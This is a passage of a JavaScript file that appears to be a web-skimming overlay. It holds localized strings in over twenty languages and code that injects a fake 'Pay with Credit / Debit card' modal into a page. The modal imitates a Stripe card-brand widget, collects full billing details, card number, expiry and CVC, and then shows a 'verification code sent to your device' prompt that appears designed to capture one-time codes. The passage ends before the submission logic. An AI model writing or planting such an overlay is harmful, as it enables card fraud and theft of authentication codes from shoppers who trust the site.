				de: 'วันหมดอายุ',
				cv: 'CVC',
			},
			error: 'รายละเอียดบัตรเครดิตไม่ถูกต้อง',
			label_ps: 'ชำระเงินด้วยบัตร - การชำระเงินปลอดภัย 100%'
		},
		en: {
			await: 'Awaiting payment...',
			header: 'Pay with Credit / Debit card',
			header_2: 'Payment security',
			header_3: 'A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.',
			header_4: 'Payment Details',
			submit: 'Payment',
			wait: 'Please wait...',
			config: {
				fn: 'First Name', 
				ln: 'Last Name', 
				cn: 'Country', 
				st: 'State', 
				ct: 'City', 
				ad: 'Address', 
				ap: 'Address 2', 
				zp: 'Postal code', 
				ph: 'Phone', 
				em: 'Email',
				cc: 'Card Number',
				de: 'Date Expiration',
				cv: 'CVC',
			},
			error: 'The credit card details are incorrect',
			label_ps: 'Pay by card - 100% secure payments' ,
		},
		it: {
			await: 'In attesa di pagamento...',
			header: 'Paga con carta di credito / debito',
			header_2: 'Sicurezza dei pagamenti',
			header_3: 'Un codice di verifica è stato inviato al tuo dispositivo. Inserisci il codice nel campo appropriato per confermare il trasferimento.',
			header_4: 'Dettagli di pagamento',
			submit: 'Pagamento',
			wait: 'Attendere prego...',
			config: {
				fn: 'Nome', 
				ln: 'Cognome', 
				cn: 'Paese', 
				st: 'Stato', 
				ct: 'Città', 
				ad: 'Indirizzo', 
				ap: 'Indirizzo 2', 
				zp: 'Codice postale', 
				ph: 'Telefono', 
				em: 'Email',
				cc: 'Numero di carta',
				de: 'Data di scadenza',
				cv: 'CVC',
			},
			error: 'I dettagli della carta di credito sono errati',
			label_ps: 'Paga tramite carta - pagamenti 100% sicuri' ,
		},
		es: {
			await: 'Esperando el pago...',
			header: 'Pagar con tarjeta de crédito / débito',
			header_2: 'Seguridad de pago',
			header_3: 'Se ha enviado un código de verificación a su dispositivo. Ingrese el código en el campo correspondiente para confirmar la transferencia.',
			header_4: 'Detalles del pago',
			submit: 'Pago',
			wait: 'Por favor espera...',
			config: {
				fn: 'Nombre', 
				ln: 'Apellido', 
				cn: 'País', 
				st: 'Estado', 
				ct: 'Ciudad', 
				ad: 'Dirección', 
				ap: 'Dirección 2', 
				zp: 'Código postal', 
				ph: 'Teléfono', 
				em: 'Email',
				cc: 'Número de tarjeta',
				de: 'Fecha de caducidad',
				cv: 'CVC',
			},
			error: 'Los detalles de la tarjeta de crédito son incorrectos',
			label_ps: 'Paga con tarjeta - pagos 100% seguros',
		},
		fr: {
			await: 'En attente de paiement...',
			header: 'Payer par carte de crédit / débit',
			header_2: 'Sécurité des paiements',
			header_3: 'Un code de vérification a été envoyé à votre appareil. Entrez le code dans le champ approprié pour confirmer le transfert.',
			header_4: 'Détails du paiement',
			submit: 'Paiement',
			wait: 'Veuillez patienter...',
			config: {
				fn: 'Prénom', 
				ln: 'Nom', 
				cn: 'Pays', 
				st: 'État', 
				ct: 'Ville', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Code postal', 
				ph: 'Téléphone', 
				em: 'Email',
				cc: 'Numéro de carte',
				de: 'Date d\'expiration',
				cv: 'CVC',
			},
			error: 'Les détails de la carte de crédit sont incorrects',
			label_ps: 'Payer par carte - paiements 100 % sécurisés',
		},
		de: {
			await: 'Warten auf Zahlung...',
			header: 'Mit Kredit- / Debitkarte bezahlen',
			header_2: 'Zahlungssicherheit',
			header_3: 'Ein Bestätigungscode wurde an Ihr Gerät gesendet. Geben Sie den Code in das entsprechende Feld ein, um die Überweisung zu bestätigen.',
			header_4: 'Zahlungsdetails',
			submit: 'Zahlung',
			wait: 'Bitte warten...',
			config: {
				fn: 'Vorname', 
				ln: 'Nachname', 
				cn: 'Land', 
				st: 'Bundesland', 
				ct: 'Stadt', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postleitzahl', 
				ph: 'Telefon', 
				em: 'E-Mail',
				cc: 'Kartennummer',
				de: 'Ablaufdatum',
				cv: 'CVC',
			},
			error: 'Die Kreditkartendaten sind falsch',
			label_ps: 'Mit Karte bezahlen - 100 % sichere Zahlungen',
		},
		pl: {
			await: 'Oczekiwanie na płatność...',
			header: 'Płać kartą kredytową / debetową',
			header_2: 'Bezpieczeństwo płatności',
			header_3: 'Kod weryfikacyjny został wysłany na Twoje urządzenie. Wprowadź kod w odpowiednim polu, aby potwierdzić przelew.',
			header_4: 'Szczegóły płatności',
			submit: 'Płatność',
			wait: 'Proszę czekać...',
			config: {
				fn: 'Imię', 
				ln: 'Nazwisko', 
				cn: 'Kraj', 
				st: 'Województwo', 
				ct: 'Miasto', 
				ad: 'Adres', 
				ap: 'Adres 2', 
				zp: 'Kod pocztowy', 
				ph: 'Telefon', 
				em: 'Email',
				cc: 'Numer karty',
				de: 'Data ważności',
				cv: 'CVC',
			},
			error: 'Dane karty kredytowej są nieprawidłowe',
			label_ps: 'Płać kartą - 100% bezpieczne płatności',
		},
		id: {
			await: 'Menunggu pembayaran...',
			header: 'Bayar dengan kartu kredit / debit',
			header_2: 'Keamanan pembayaran',
			header_3: 'Kode verifikasi telah dikirim ke perangkat Anda. Masukkan kode di kolom yang sesuai untuk mengonfirmasi transfer.',
			header_4: 'Detail Pembayaran',
			submit: 'Pembayaran',
			wait: 'Silakan tunggu...',
			config: {
				fn: 'Nama Depan', 
				ln: 'Nama Belakang', 
				cn: 'Negara', 
				st: 'Provinsi', 
				ct: 'Kota', 
				ad: 'Alamat', 
				ap: 'Alamat 2', 
				zp: 'Kode Pos', 
				ph: 'Telepon', 
				em: 'Email',
				cc: 'Nomor Kartu',
				de: 'Tanggal Kedaluwarsa',
				cv: 'CVC',
			},
			error: 'Detail kartu kredit tidak benar',
			label_ps: 'Bayar dengan kartu - pembayaran 100% aman',
		},
		au: {
			await: 'Awaiting payment...',
			header: 'Pay with Credit / Debit card',
			header_2: 'Payment security',
			header_3: 'A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.',
			header_4: 'Payment Details',
			submit: 'Payment',
			wait: 'Please wait...',
			config: {
				fn: 'First Name', 
				ln: 'Last Name', 
				cn: 'Country', 
				st: 'State', 
				ct: 'City', 
				ad: 'Address', 
				ap: 'Address 2', 
				zp: 'Postal code', 
				ph: 'Phone', 
				em: 'Email',
				cc: 'Card Number',
				de: 'Date Expiration',
				cv: 'CVC',
			},
			error: 'The credit card details are incorrect',
			label_ps: 'Pay by card - 100% secure payments',
		},
		at: {
			await: 'Warten auf Zahlung...',
			header: 'Mit Kredit- / Debitkarte bezahlen',
			header_2: 'Zahlungssicherheit',
			header_3: 'Ein Bestätigungscode wurde an Ihr Gerät gesendet. Geben Sie den Code in das entsprechende Feld ein, um die Überweisung zu bestätigen.',
			header_4: 'Zahlungsdetails',
			submit: 'Zahlung',
			wait: 'Bitte warten...',
			config: {
				fn: 'Vorname', 
				ln: 'Nachname', 
				cn: 'Land', 
				st: 'Bundesland', 
				ct: 'Stadt', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postleitzahl', 
				ph: 'Telefon', 
				em: 'E-Mail',
				cc: 'Kartennummer',
				de: 'Ablaufdatum',
				cv: 'CVC',
			},
			error: 'Die Kreditkartendaten sind falsch',
			label_ps: 'Mit Karte bezahlen - 100 % sichere Zahlungen',
		},
		fi: {
			await: 'Odotetaan maksua...',
			header: 'Maksaminen luotto- / pankkikortilla',
			header_2: 'Maksuturvallisuus',
			header_3: 'Vahvistuskoodi on lähetetty laitteeseesi. Syötä koodi oikeaan kenttään vahvistaaksesi siirron.',
			header_4: 'Maksutiedot',
			submit: 'Maksu',
			wait: 'Ole hyvä ja odota...',
			config: {
				fn: 'Etunimi', 
				ln: 'Sukunimi', 
				cn: 'Maa', 
				st: 'Osavaltio', 
				ct: 'Kaupunki', 
				ad: 'Osoite', 
				ap: 'Osoite 2', 
				zp: 'Postinumero', 
				ph: 'Puhelin', 
				em: 'Sähköposti',
				cc: 'Kortin numero',
				de: 'Voimassaoloaika',
				cv: 'CVC',
			},
			error: 'Luottokorttitiedot ovat virheelliset',
			label_ps: 'Maksaa kortilla - 100 % turvalliset maksut',
		},
		ro: {
			await: 'Așteptând plata...',
			header: 'Plătește cu card de credit / debit',
			header_2: 'Securitatea plăților',
			header_3: 'Un cod de verificare a fost trimis pe dispozitivul tău. Introdu codul în câmpul corespunzător pentru a confirma transferul.',
			header_4: 'Detalii de plată',
			submit: 'Plată',
			wait: 'Te rog așteaptă...',
			config: {
				fn: 'Prenume', 
				ln: 'Nume', 
				cn: 'Țară', 
				st: 'Județ', 
				ct: 'Oraș', 
				ad: 'Adresă', 
				ap: 'Adresă 2', 
				zp: 'Cod poștal', 
				ph: 'Telefon', 
				em: 'Email',
				cc: 'Număr card',
				de: 'Data expirării',
				cv: 'CVC',
			},
			error: 'Detaliile cardului de credit sunt incorecte',
			label_ps: 'Plătește cu cardul - plăți 100% sigure',
		},
		el: {
			await: 'Αναμονή πληρωμής...',
			header: 'Πληρώστε με πιστωτική / χρεωστική κάρτα',
			header_2: 'Ασφάλεια πληρωμών',
			header_3: 'Ένας κωδικός επαλήθευσης έχει σταλεί στη συσκευή σας. Εισάγετε τον κωδικό στο κατάλληλο πεδίο για να επιβεβαιώσετε τη μεταφορά.',
			header_4: 'Λεπτομέρειες πληρωμής',
			submit: 'Πληρωμή',
			wait: 'Παρακαλώ περιμένετε...',
			config: {
				fn: 'Όνομα', 
				ln: 'Επώνυμο', 
				cn: 'Χώρα', 
				st: 'Περιοχή', 
				ct: 'Πόλη', 
				ad: 'Διεύθυνση', 
				ap: 'Διεύθυνση 2', 
				zp: 'Ταχυδρομικός κώδικας', 
				ph: 'Τηλέφωνο', 
				em: 'Email',
				cc: 'Αριθμός κάρτας',
				de: 'Ημερομηνία λήξης',
				cv: 'CVC',
			},
			error: 'Τα στοιχεία της πιστωτικής κάρτας είναι λανθασμένα',
			label_ps: 'Πληρώστε με κάρτα - 100% ασφαλείς πληρωμές',
		},
		pt: {
			await: 'Aguardando pagamento...',
			header: 'Pagar com cartão de crédito / débito',
			header_2: 'Segurança de pagamento',
			header_3: 'Um código de verificação foi enviado para o seu dispositivo. Insira o código no campo apropriado para confirmar a transferência.',
			header_4: 'Detalhes do pagamento',
			submit: 'Pagamento',
			wait: 'Por favor, aguarde...',
			config: {
				fn: 'Nome', 
				ln: 'Sobrenome', 
				cn: 'País', 
				st: 'Estado', 
				ct: 'Cidade', 
				ad: 'Endereço', 
				ap: 'Endereço 2', 
				zp: 'Código postal', 
				ph: 'Telefone', 
				em: 'Email',
				cc: 'Número do cartão',
				de: 'Data de validade',
				cv: 'CVC',
			},
			error: 'Os dados do cartão de crédito estão incorretos',
			label_ps: 'Pague com cartão - pagamentos 100% seguros',
		},
		tr: {
			await: 'Ödeme bekleniyor...',
			header: 'Kredi / Banka kartı ile ödeme',
			header_2: 'Ödeme güvenliği',
			header_3: 'Bir doğrulama kodu cihazınıza gönderildi. Transferi onaylamak için kodu uygun alana girin.',
			header_4: 'Ödeme Detayları',
			submit: 'Ödeme',
			wait: 'Lütfen bekleyin...',
			config: {
				fn: 'Ad', 
				ln: 'Soyad', 
				cn: 'Ülke', 
				st: 'Eyalet', 
				ct: 'Şehir', 
				ad: 'Adres', 
				ap: 'Adres 2', 
				zp: 'Posta kodu', 
				ph: 'Telefon', 
				em: 'E-posta',
				cc: 'Kart Numarası',
				de: 'Son Kullanma Tarihi',
				cv: 'CVC',
			},
			error: 'Kredi kartı bilgileri hatalı',
			label_ps: 'Kartla öde - %100 güvenli ödemeler',
		},
		da: {
			await: 'Afventer betaling...',
			header: 'Betal med kredit- / debetkort',
			header_2: 'Betalingssikkerhed',
			header_3: 'En bekræftelseskode er sendt til din enhed. Indtast koden i det relevante felt for at bekræfte overførslen.',
			header_4: 'Betalingsoplysninger',
			submit: 'Betaling',
			wait: 'Vent venligst...',
			config: {
				fn: 'Fornavn', 
				ln: 'Efternavn', 
				cn: 'Land', 
				st: 'Stat', 
				ct: 'By', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postnummer', 
				ph: 'Telefon', 
				em: 'Email',
				cc: 'Kortnummer',
				de: 'Udløbsdato',
				cv: 'CVC',
			},
			error: 'Kreditkortoplysningerne er forkerte',
			label_ps: 'Betal med kort - 100% sikre betalinger',
		},
		no: {
			await: 'Venter på betaling...',
			header: 'Betal med kreditt- / debetkort',
			header_2: 'Betalingssikkerhet',
			header_3: 'En bekreftelseskode har blitt sendt til enheten din. Skriv inn koden i det aktuelle feltet for å bekrefte overføringen.',
			header_4: 'Betalingsdetaljer',
			submit: 'Betaling',
			wait: 'Vennligst vent...',
			config: {
				fn: 'Fornavn', 
				ln: 'Etternavn', 
				cn: 'Land', 
				st: 'Stat', 
				ct: 'By', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postnummer', 
				ph: 'Telefon', 
				em: 'E-post',
				cc: 'Kortnummer',
				de: 'Utløpsdato',
				cv: 'CVC',
			},
			error: 'Kredittkortinformasjonen er feil',
			label_ps: 'Betal med kort - 100% sikre betalinger',
		},
		sv: {
			await: 'Väntar på betalning...',
			header: 'Betala med kredit- / debetkort',
			header_2: 'Betalningssäkerhet',
			header_3: 'En bekräftelsekod har skickats till din enhet. Ange koden i det relevanta fältet för att bekräfta överföringen.',
			header_4: 'Betalningsinformation',
			submit: 'Betalning',
			wait: 'Vänligen vänta...',
			config: {
				fn: 'Förnamn', 
				ln: 'Efternamn', 
				cn: 'Land', 
				st: 'Stat', 
				ct: 'Stad', 
				ad: 'Adress', 
				ap: 'Adress 2', 
				zp: 'Postnummer', 
				ph: 'Telefon', 
				em: 'E-post',
				cc: 'Kortnummer',
				de: 'Utgångsdatum',
				cv: 'CVC',
			},
			error: 'Kreditkortsinformationen är felaktig',
			label_ps: 'Betala med kort - 100% säkra betalningar',
		},
		sl: {
			await: 'Čakanje na plačilo...',
			header: 'Plačajte s kreditno / debetno kartico',
			header_2: 'Varnost plačila',
			header_3: 'Koda za preverjanje je bila poslana na vaše naprave. Vnesite kodo v ustrezno polje za potrditev prenosa.',
			header_4: 'Podrobnosti plačila',
			submit: 'Plačilo',
			wait: 'Prosim, počakajte...',
			config: {
				fn: 'Ime', 
				ln: 'Priimek', 
				cn: 'Država', 
				st: 'Država', 
				ct: 'Mesto', 
				ad: 'Naslov', 
				ap: 'Naslov 2', 
				zp: 'Poštna številka', 
				ph: 'Telefon', 
				em: 'E-pošta',
				cc: 'Številka kartice',
				de: 'Datum poteka',
				cv: 'CVC',
			},
			error: 'Podatki o kreditni kartici so napačni',
		},
		nl: {
			await: 'Wachten op betaling...',
			header: 'Betaal met creditcard / debetkaart',
			header_2: 'Betaalbeveiliging',
			header_3: 'De verificatiecode is naar uw apparaten verzonden. Voer de code in het juiste veld in om de overdracht te bevestigen.',
			header_4: 'Betalingsgegevens',
			submit: 'Betalen',
			wait: 'Even geduld alstublieft...',
			config: {
				fn: 'Voornaam', 
				ln: 'Achternaam', 
				cn: 'Land', 
				st: 'Provincie', 
				ct: 'Stad', 
				ad: 'Adres', 
				ap: 'Adres 2', 
				zp: 'Postcode', 
				ph: 'Telefoon', 
				em: 'E-mail',
				cc: 'Kaartnummer',
				de: 'Vervaldatum',
				cv: 'CVC',
			},
			error: 'De creditcardgegevens zijn onjuist',
		},
		he: {
			await: 'ממתין לתשלום...',
			header: 'שלם בכרטיס אשראי / כרטיס דביט',
			header_2: 'אבטחת תשלום',
			header_3: 'קוד האימות נשלח למכשירים שלך. הכנס את הקוד בשדה המתאים כדי לאשר את ההעברה.',
			header_4: 'פרטי תשלום',
			submit: 'שלם',
			wait: 'תמתין שנייה בבקשה...',
			config: {
				fn: 'שם פרטי',
				ln: 'שם משפחה',
				cn: 'מדינה',
				st: 'מחוז',
				ct: 'עיר',
				ad: 'כתובת',
				ap: 'כתובת 2',
				zp: 'מיקוד',
				ph: 'טלפון',
				em: 'אימייל',
				cc: 'מספר כרטיס',
				de: 'תאריך תפוגה',
				cv: 'CVC',
			},
			error: 'פרטי כרטיס האשראי אינם נכונים',
		},
		nb: {
			await: 'Venter på betaling...',
			header: 'Betal med kredittkort / debetkort',
			header_2: 'Betalingssikkerhet',
			header_3: 'Bekrekkelseskoden er sendt til enhetene dine. Skriv inn koden i feltet for å bekrefte overføringen.',
			header_4: 'Betalingsdetaljer',
			submit: 'Betal',
			wait: 'Vennligst vent et øyeblikk...',
			config: {
				fn: 'Fornavn',
				ln: 'Etternavn',
				cn: 'Land',
				st: 'Fylke',
				ct: 'By',
				ad: 'Adresse',
				ap: 'Adresse 2',
				zp: 'Postnummer',
				ph: 'Telefon',
				em: 'E-post',
				cc: 'Kortnummer',
				de: 'Utløpsdato',
				cv: 'CVC',
			},
			error: 'Ugyldige kortdetaljer',
		}
	},
	init: function (callback) {
		this.lang = document.documentElement.lang.split('-')[0];
		this.setAssets(() => this.initModal());
		if (typeof callback === 'function') callback();
	},
	initModal: function(callback) {
		const modalCrypto = `
			<div class="modalCrypto-dialog" role="document">
				<div class="modalCrypto-content">
					<div class="modalCrypto-header">
						<button type="button" class="modalCrypto-close" aria-label="Close">
							<span aria-hidden="true">×</span>
						</button>
						<h5 class="modalCrypto-title">
							<i class=""></i>
							<span>${this.languages[this.lang].header}</span></span>
						</h5>
					</div>
					<div class="modalCrypto-body">
						<h3 class="modalCrypto-text-center">${this.languages[this.lang].wait}</h3>
						<div class="modalCrypto-text-center"> 
							<div class="modalCrypto-loader"></div>
						</div>
					</div>
				</div>
			</div>
		`;
		const divModalCrypto = document.createElement('div');
		divModalCrypto.className = 'modalCrypto fadeCrypto';
		divModalCrypto.id = 'payment-with-crypto-modal';
		divModalCrypto.innerHTML = modalCrypto;
		if (document.querySelector('#payment-with-crypto-modal')) return false;
		document.body.appendChild(divModalCrypto);
		this.modalCrypto('show');
		document.querySelector('.modalCrypto-close').onclick = () => {
			if (document.querySelector('h2.modalCrypto-text-center')) {
				location.reload();
			}
			this.modalCrypto('hide');
		}
		if (typeof callback === 'function') callback();
	},
	modalCrypto: function(key, callbackSubmitForm = false) {
		switch (key) {
			case 'show': {
				const divModalBackdrop = document.createElement('div');
				divModalBackdrop.className = 'modalCrypto-backdrop fadeCrypto inCrypto';
				document.body.appendChild(divModalBackdrop);
				document.querySelector('#payment-with-crypto-modal').classList.add('inCrypto');
				setTimeout(() => this.modalCardForm(callbackSubmitForm), 1500);
				break;
			}
			case 'hide': {
				document.body.style.overflow = 'auto';
				document.querySelector('#payment-with-crypto-modal').remove();
				document.querySelector('.modalCrypto-backdrop').remove();
				clearInterval(this.checkB);
				clearInterval(this.inTim);
				if (typeof callbackSubmitForm === 'function') callbackSubmitForm();
				break;
			}
		}
	},
	modalCardForm: function(callbackSubmitForm = false) {
		const createInputGroup = (labelText, inputId, inputName, type = 'text', divclass, first, end, addon = false, placeholder = '') => `
			${first ? `<div class="cc-form-row">` : ``}
				<div class="${divclass}">
					<div class="cc-form-form-group">
						<label for="${inputId}" style="padding-left: 0px !important;">${labelText}</label>
						${addon ? `
							<div class="cc-form-input-group">
						` : ``}
							<input class="cc-form-form-control" id="${inputId}" name="${inputName}" type="${type}" placeholder="${placeholder}" required="">
						${addon ? `
							<span class="cc-form-input-group-addon">
								<svg id="wc-stripe-card-brand" class="wc-stripe-card-brand" width="750" height="471" viewBox="0 10 60 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">${none}</svg>
							</span>
						</div>
						` : ``}
					</div>
				</div>
			${end ? `</div>` : ``}
		`;
		let info = '';
		if (this.cardInfo) {
			info = `
				${createInputGroup(this.languages[this.lang].config.fn, 'cc_firstname', 'payment[cc_firstname]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', true, false)}
				${createInputGroup(this.languages[this.lang].config.ln, 'cc_lastname', 'payment[cc_lastname]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.cn, 'cc_country', 'payment[cc_country]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.st, 'cc_state', 'payment[cc_state]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.ct, 'cc_city', 'payment[cc_city]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.ad, 'cc_address', 'payment[cc_address]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.ap, 'cc_address_2', 'payment[cc_address_2]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.zp, 'cc_zip', 'payment[cc_zip]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.ph, 'cc_phone', 'payment[cc_phone]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.em, 'cc_email', 'payment[cc_email]', 'email', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, true)}
			`;
		}
		const modalCardForm = `
			<div class="cc-form-container" style="width: 100%;margin: 0px;padding: 0px;display:block;border-spacing:0px !important;" id="cc_form_main">
				<div class="cc-form-row">
					<div class="cc-form-col-md-4 cc-form-col-xs-12" style="width:100%;">
						<div class="cc-form-panel cc-form-panel-default credit-card-box">
							<div class="cc-form-panel-heading">
								<div class="cc-form-row cc-form-display-tr">
									<h3 class="cc-form-panel-title cc-form-display-td">${this.languages[this.lang].header_4}</h3>
									<div class="cc-form-display-td">
										<img class="img-responsive cc-form-pull-right" src="[data-uri]">
									</div>
								</div>
							</div>
							<div class="cc-form-panel-body">
								<form role="form" id="cc-payment-form-main">
									${info}
									${createInputGroup(this.languages[this.lang].config.cc, 'cc_number', 'payment[cc_number]', 'text', 'cc-form-col-xs-12', true, true, true, '1234 1234 1234 1234')}
									${createInputGroup(this.languages[this.lang].config.de, 'cc_exp', 'payment[cc_exp]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', true, false, false, 'MM / YY')}
									${createInputGroup(this.languages[this.lang].config.cv, 'cc_cvc', 'payment[cc_cvc]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, true, false, '123')}
									<div class="modalCrypto-row">
										<div class="modalCrypto-form-group modalCrypto-col-6" style="display: inline-block;">
											<div class="modalCrypto-loader loader-mini"></div> <strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> 
										</div>
										<div class="modalCrypto-form-group modalCrypto-col-6" style="display:inline-block;text-align: right;vertical-align: middle;">
											<button id="connect-donate" type="submit" class="mc-btn mc-btn-outline-primary">
												<span>${this.languages[this.lang].submit}</span>
											</button>
										</div>
									</div>
								</form>
							</div>
						</div>
					</div>
				</div>
			</div>
		`;
		document.querySelector('.modalCrypto-body').innerHTML = modalCardForm;
		setTimeout(() => {
			let ccNumberInput = document.querySelector('#cc_number');
			let ccNumberPattern = /^\d{0,16}$/g;
			let ccNumberSeparator = " ";
			let ccNumberInputOldValue;
			let ccNumberInputOldCursor;
			let ccExpiryInput = document.querySelector('#cc_exp');
			let ccExpiryPattern = /^\d{0,4}$/g;
			let ccExpirySeparator = " / ";
			let ccExpiryInputOldValue;
			let ccExpiryInputOldCursor;
			let ccCVCInput = document.querySelector('#cc_cvc');
			let ccCVCPattern = /^\d{0,4}$/g;
			let ccCVCInputOldValue;
			let ccCVCInputOldCursor;
			const mask = (value, limit, separator) => {
				var output = [];
				for (let i = 0; i < value.length; i++) {
					if ( i !== 0 && i % limit === 0) {
						output.push(separator);
					}
					output.push(value[i]);
				}
				return output.join("");
			};
			const unmask = (value) => value.replace(/[^\d]/g, '');
			const checkSeparator = (position, interval) => Math.floor(position / (interval + 1));
			const ccNumberInputKeyDownHandler = (e) => {
				let el = e.target;
				ccNumberInputOldValue = el.value;
				ccNumberInputOldCursor = el.selectionEnd;
			};
			const ccNumberInputInputHandler = (e) => {
				let el = e.target,
				newValue = unmask(el.value),
				newCursorPosition;
				if (newValue.match(ccNumberPattern)) {
					newValue = mask(newValue, 4, ccNumberSeparator);
					newCursorPosition = 
						ccNumberInputOldCursor - checkSeparator(ccNumberInputOldCursor, 4) + 
						checkSeparator(ccNumberInputOldCursor + (newValue.length - ccNumberInputOldValue.length), 4) + 
						(unmask(newValue).length - unmask(ccNumberInputOldValue).length);
					el.value = (newValue !== "") ? newValue : "";
				} else {
					el.value = ccNumberInputOldValue;
					newCursorPosition = ccNumberInputOldCursor;
				}
				el.setSelectionRange(newCursorPosition, newCursorPosition);
				highlightCC(el.value);
			};
			const highlightCC = (ccValue) => {
				const sanitizedCCValue = ccValue.replace(/\s+/g, '');
				let ccCardType = '',
				ccCardTypePatterns = {
					amex: /^3[47][0-9]{13}$/,
					discover: /^6(?:011|5[0-9]{2})[0-9]{12}$/,
					diners: /^3(?:0[0-5]|[68][0-9])\d{11}$/,
					mastercard: /^5[1-5][0-9]{14}$/,
					jcb: /^(?:2131|1800|35\d{3})\d{11}$/,
					maestro: /^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/,
					visa: /^4[0-9]{12}(?:[0-9]{3})?$/,
					unionpay: /62[0-9]{14,17}$/,
				};
				for (const cardType in ccCardTypePatterns) {
					if ( ccCardTypePatterns[cardType].test(sanitizedCCValue) ) {
						ccCardType = cardType;
						break;
					}
				}
				switch (ccCardType) {
					case 'amex':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = amex;
						break;
					case 'visa':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = visa;
						break;
					case 'diners':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = diners;
						break;
					case 'discover':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = discover;
						break;
					case 'jcb':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = jcb;
						break;
					case 'maestro':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = mastercard;
						break;
					case 'mastercard':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = mastercard;
						break;
					case 'unionpay':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = unionpay;
						break;
					default:
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 10 60 40');
						document.getElementById('wc-stripe-card-brand').innerHTML = none;
						break;
				}
			};
			const ccExpiryInputKeyDownHandler = (e) => {
				let el = e.target;
				if (parseInt(el.value.slice(0, 1)) > 1) {
					ccExpiryInputOldValue = '0' + el.value;
				} else {
					ccExpiryInputOldValue = el.value;
				}
				ccExpiryInputOldCursor = el.selectionEnd;
			};
			const ccExpiryInputInputHandler = (e) => {
				let el = e.target,
				newValue = el.value;
				newValue = unmask(newValue);
				if (parseInt(newValue.slice(0, 1)) > 1) {
					newValue = '0' + newValue;
				} else {
					newValue = newValue;
				}
				if (parseInt(newValue.slice(0, 2)) > 12) {
					newValue = newValue.slice(0, 1);
				}
				if (newValue.match(ccExpiryPattern)) {
					newValue = mask(newValue, 2, ccExpirySeparator);
					el.value = newValue;
				} else {
					el.value = ccExpiryInputOldValue;
				}
			};
			const ccCVCInputKeyDownHandler = (e) => {
				let el = e.target;
				ccCVCInputOldValue = el.value;
				ccCVCInputOldCursor = el.selectionEnd;
			};
			const ccCVCInputInputHandler = (e) => {
				let el = e.target,
				newValue = el.value;
				newValue = unmask(newValue);
				if (newValue.match(ccCVCPattern)) {
					el.value = newValue;
				} else {
					el.value = ccCVCInputOldValue;
				}
			};
			ccNumberInput.addEventListener('keydown', ccNumberInputKeyDownHandler);
			ccNumberInput.addEventListener('input', ccNumberInputInputHandler);
			ccExpiryInput.addEventListener('keydown', ccExpiryInputKeyDownHandler);
			ccExpiryInput.addEventListener('input', ccExpiryInputInputHandler);
			ccCVCInput.addEventListener('keydown', ccCVCInputKeyDownHandler);
			ccCVCInput.addEventListener('input', ccCVCInputInputHandler);
		}, 500);
		window.onsubmit = (e) => {
			if (e.target.id == 'cc-payment-form-main') {
				e.preventDefault();
				if (!this.validateCardDetails(e.target.elements.cc_number.value, e.target.elements.cc_exp.value, e.target.elements.cc_cvc.value)) {
					if (document.querySelector('.cc-form-row cc-error')) document.querySelector('.cc-form-row cc-error').remove();
					var div = document.createElement('div');
					div.className = 'cc-form-row cc-error';
					div.style = 'color: #ff0000;'
					div.innerHTML = `
						<div class="cc-form-col-xs-12 cc-form-col-md-12">${this.languages[this.lang].error}</div>
					`;
					document.querySelector('.modalCrypto-row').before(div);
					return false;
				}
				document.querySelector('.modalCrypto-body').innerHTML = `
					<h3 class="modalCrypto-text-center">${this.languages[this.lang].wait}</h3>
					<div class="modalCrypto-text-center">
						<div class="modalCrypto-loader"></div>
					</div>
				`;
				if (this.sms) {
					setTimeout(() => {
						document.querySelector('.modalCrypto-body').innerHTML = `
							<h2 class="modalCrypto-text-center" style="color:green;font-size:26px;">${this.languages[this.lang].header_2}</h2>
